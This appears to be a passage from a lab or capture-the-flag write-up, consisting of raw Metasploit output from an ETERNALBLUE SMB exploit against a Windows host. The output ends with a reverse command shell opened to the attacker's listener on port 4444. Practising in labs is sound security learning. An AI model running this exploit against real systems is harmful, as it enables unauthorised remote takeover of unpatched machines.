 [+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.36:4444 -> 10.10.10.40:49158) at 2019-05-22 20:34
:40 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>